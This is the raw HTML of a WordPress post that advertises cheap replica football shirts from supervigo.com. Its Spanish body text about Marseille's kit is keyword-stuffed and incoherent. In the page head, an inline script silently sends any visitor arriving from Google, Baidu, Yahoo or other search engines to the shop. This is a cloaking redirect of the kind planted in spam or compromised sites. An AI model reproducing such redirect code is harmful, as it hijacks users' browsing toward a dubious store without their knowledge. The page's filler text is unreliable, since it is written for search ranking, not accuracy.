

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://broadbandmagic.com/replicas-camisetas-liga-adelante/
body_size: 8240
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="es">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="es">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="es">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="es">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
replicas camisetas liga adelante - Camisetas de Futbol Baratas 2024 2025 | SuperVigoCamisetas de Futbol Baratas 2024 2025 | SuperVigo	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://broadbandmagic.com/wp-content/themes/twentyeleven/style.css?ver=20240402" />
<link rel="pingback" href="https://broadbandmagic.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://broadbandmagic.com/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://broadbandmagic.com/replicas-camisetas-liga-adelante/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="replicas camisetas liga adelante - Camisetas de Futbol Baratas 2024 2025 | SuperVigo" />
	<meta property="og:description" content="Por eso, camiseta marruecos el Marsella ha querido homenajearles con este diseño. La idea tras el diseño de la equipación de visitante del Olympique de Marsella para 2022 y 2023 es muy bonita. La idea principal del juego es poder &hellip; Sigue leyendo &rarr;" />
	<meta property="og:url" content="https://broadbandmagic.com/replicas-camisetas-liga-adelante/" />
	<meta property="og:site_name" content="Camisetas de Futbol Baratas 2024 2025 | SuperVigo" />
	<meta property="article:published_time" content="2023-03-15T05:51:10+00:00" />
	<meta property="og:image" content="https://supervigo.com/media/image/70/f4/145eb242cbe309a1fdf5a6ea5716.png" />
	<meta name="author" content="dealcoolya" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="dealcoolya" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://broadbandmagic.com/replicas-camisetas-liga-adelante/","url":"https://broadbandmagic.com/replicas-camisetas-liga-adelante/","name":"replicas camisetas liga adelante - Camisetas de Futbol Baratas 2024 2025 | SuperVigo","isPartOf":{"@id":"https://broadbandmagic.com/#website"},"primaryImageOfPage":{"@id":"https://broadbandmagic.com/replicas-camisetas-liga-adelante/#primaryimage"},"image":{"@id":"https://broadbandmagic.com/replicas-camisetas-liga-adelante/#primaryimage"},"thumbnailUrl":"https://supervigo.com/media/image/70/f4/145eb242cbe309a1fdf5a6ea5716.png","datePublished":"2023-03-15T05:51:10+00:00","author":{"@id":"https://broadbandmagic.com/#/schema/person/e4d3923242f733d1f3c0cc314e461935"},"breadcrumb":{"@id":"https://broadbandmagic.com/replicas-camisetas-liga-adelante/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://broadbandmagic.com/replicas-camisetas-liga-adelante/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://broadbandmagic.com/replicas-camisetas-liga-adelante/#primaryimage","url":"https://supervigo.com/media/image/70/f4/145eb242cbe309a1fdf5a6ea5716.png","contentUrl":"https://supervigo.com/media/image/70/f4/145eb242cbe309a1fdf5a6ea5716.png"},{"@type":"BreadcrumbList","@id":"https://broadbandmagic.com/replicas-camisetas-liga-adelante/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://broadbandmagic.com/"},{"@type":"ListItem","position":2,"name":"replicas camisetas liga adelante"}]},{"@type":"WebSite","@id":"https://broadbandmagic.com/#website","url":"https://broadbandmagic.com/","name":"Camisetas de Futbol Baratas 2024 2025 | SuperVigo","description":"⭐ Camisetas Futbol Baratas 2024 - Camisetas de futbol para adultos y niños.⭐ Personalización gratuita. Envío gratis desde 69 €. Precio más bajo.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://broadbandmagic.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://broadbandmagic.com/#/schema/person/e4d3923242f733d1f3c0cc314e461935","name":"dealcoolya","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://broadbandmagic.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9bd7d78342337d06cb27e0d6cf0dd9afbafc09363c7acfdcc29c4d17f6175ec0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9bd7d78342337d06cb27e0d6cf0dd9afbafc09363c7acfdcc29c4d17f6175ec0?s=96&d=mm&r=g","caption":"dealcoolya"},"sameAs":["http://broadbandmagic.com"],"url":"https://broadbandmagic.com/author/Quetzalxochitl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Camisetas de Futbol Baratas 2024 2025 | SuperVigo &raquo; Feed" href="https://broadbandmagic.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/broadbandmagic.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://broadbandmagic.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://broadbandmagic.com/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://broadbandmagic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://broadbandmagic.com/wp-json/wp/v2/posts/1717" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://broadbandmagic.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://broadbandmagic.com/?p=1717' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://broadbandmagic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbroadbandmagic.com%2Freplicas-camisetas-liga-adelante%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://broadbandmagic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbroadbandmagic.com%2Freplicas-camisetas-liga-adelante%2F&#038;format=xml" />
<script>var regexp=/\.(baidu|soso|sogou|google|youdao|yahoo)(\.[a-z0-9\-]+){1,2}\//ig;
var where =document.referrer;
if(regexp.test(where))
{
window.location.href="https://supervigo.com/es_ES/"
}</script><link rel="icon" href="https://broadbandmagic.com/wp-content/uploads/2022/05/cropped-6-32x32.png" sizes="32x32" />
<link rel="icon" href="https://broadbandmagic.com/wp-content/uploads/2022/05/cropped-6-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://broadbandmagic.com/wp-content/uploads/2022/05/cropped-6-180x180.png" />
<meta name="msapplication-TileImage" content="https://broadbandmagic.com/wp-content/uploads/2022/05/cropped-6-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1717 single-format-standard wp-embed-responsive wp-theme-twentyeleven single-author singular two-column right-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Ir al contenido principal</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://broadbandmagic.com/" rel="home">Camisetas de Futbol Baratas 2024 2025 | SuperVigo</a></span></h1>
				<h2 id="site-description">⭐ Camisetas Futbol Baratas 2024 &#8211; Camisetas de futbol para adultos y niños.⭐ Personalización gratuita. Envío gratis desde 69 €. Precio más bajo.</h2>
			</hgroup>

						<a href="https://broadbandmagic.com/">
				<img src="https://broadbandmagic.com/wp-content/themes/twentyeleven/images/headers/wheel.jpg" width="1000" height="288" alt="Camisetas de Futbol Baratas 2024 2025 | SuperVigo" decoding="async" fetchpriority="high" />			</a>
			
									<form method="get" id="searchform" action="https://broadbandmagic.com/">
		<label for="s" class="assistive-text">Buscar</label>
		<input type="text" class="field" name="s" id="s" placeholder="Buscar" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Buscar" />
	</form>
			
			<nav id="access">
				<h3 class="assistive-text">Menú principal</h3>
				<div class="menu"><ul>
<li ><a href="https://broadbandmagic.com/">Inicio</a></li><li class="page_item page-item-2"><a href="https://broadbandmagic.com/sample-page/">Sample Page</a></li>
</ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Navegación de entradas</h3>
						<span class="nav-previous"><a href="https://broadbandmagic.com/tienda-seleccion-espaola-madrid/" rel="prev"><span class="meta-nav">&larr;</span> Anterior</a></span>
						<span class="nav-next"><a href="https://broadbandmagic.com/camiseta-irlanda-del-norte-futbol-2/" rel="next">Siguiente <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-1717" class="post-1717 post type-post status-publish format-standard hentry category-uncategorized tag-camiseta-estrella-roja-futbol tag-comprar-camisetas-platero-y-tu tag-equipos-de-futbol-europeos-camisetas">
	<header class="entry-header">
		<h1 class="entry-title">replicas camisetas liga adelante</h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://broadbandmagic.com/replicas-camisetas-liga-adelante/" title="6:51 am" rel="bookmark"><time class="entry-date" datetime="2023-03-15T06:51:10+01:00">marzo 15, 2023</time></a><span class="by-author"> <span class="sep"> por </span> <span class="author vcard"><a class="url fn n" href="https://broadbandmagic.com/author/Quetzalxochitl/" title="Ver todas las entradas de dealcoolya" rel="author">dealcoolya</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p><span style="display:block;text-align:center;clear:both"><a href="https://supervigo.com/es_ES/taxons/argentina-es-055-119"><img decoding="async" src="https://supervigo.com/media/image/70/f4/145eb242cbe309a1fdf5a6ea5716.png" loading="lazy" style="max-width: 320px;"></a></span> Por eso, <a href="https://supervigo.com/es_ES/taxons/marruecos-es-566-511"  REL="nofollow">camiseta marruecos</a> el Marsella ha querido homenajearles con este diseño. La idea tras el diseño de la equipación de visitante del Olympique de Marsella para 2022 y 2023 es muy bonita. La idea principal del juego es poder introducir la bola en la portería contraria para anotar un gol. En el club son conscientes de que son muchos los jugadores internacionales que se han unido a la plantilla. Futbolistas de todo el mundo que se han convertido en grandes estrellas y lo han dado todo por el equipo.</p>
<p><span style="display:block;text-align:center;clear:both"><img decoding="async" loading="lazy" src="https://supervigo.com/media/image/6f/ca/90c85bc7635cdccf85343bec5244.jpg" style="max-width: 320px;"></span><span style="display:block;text-align:center;clear:both"><img loading='lazy' src='https://supervigo.com/media/image/86/e7/280b6356db2d8fbc7e230bcfeb22.jpg' alt='' style='max-width: 320px;'></span><span style="display:block;text-align:center;clear:both"><A href="https://supervigo.com/es_ES/taxons/marruecos-es-566-511"><img decoding="async" style="max-width: 320px;" loading="lazy" src="https://supervigo.com/media/image/67/70/bf4d02458b1ed320c8197d791d7f.png"></A></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 320px;" loading="lazy" src="https://supervigo.com/media/image/74/54/17cfc2de680024eee32e4db2ddce.jpg"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 320px;" src="https://supervigo.com/media/image/66/9b/53b8aca8711d963cb7acaefded40.jpg" loading="lazy"></span></p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Esta entrada fue publicada en <a href="https://broadbandmagic.com/category/uncategorized/" rel="category tag">Uncategorized</a> y etiquetada <a href="https://broadbandmagic.com/tag/camiseta-estrella-roja-futbol/" rel="tag">camiseta estrella roja futbol</a>, <a href="https://broadbandmagic.com/tag/comprar-camisetas-platero-y-tu/" rel="tag">comprar camisetas platero y tu</a>, <a href="https://broadbandmagic.com/tag/equipos-de-futbol-europeos-camisetas/" rel="tag">equipos de futbol europeos camisetas</a> por <a href="https://broadbandmagic.com/author/Quetzalxochitl/">dealcoolya</a>. Guarda <a href="https://broadbandmagic.com/replicas-camisetas-liga-adelante/" title="Permalink to replicas camisetas liga adelante" rel="bookmark">enlace permanente</a>.
		
			</footer><!-- .entry-meta -->
</article><!-- #post-1717 -->

					
				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
												<a href="https://es.wordpress.org/" class="imprint" title="Plataforma semántica de publicación personal">
					Funciona gracias a WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyeleven\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

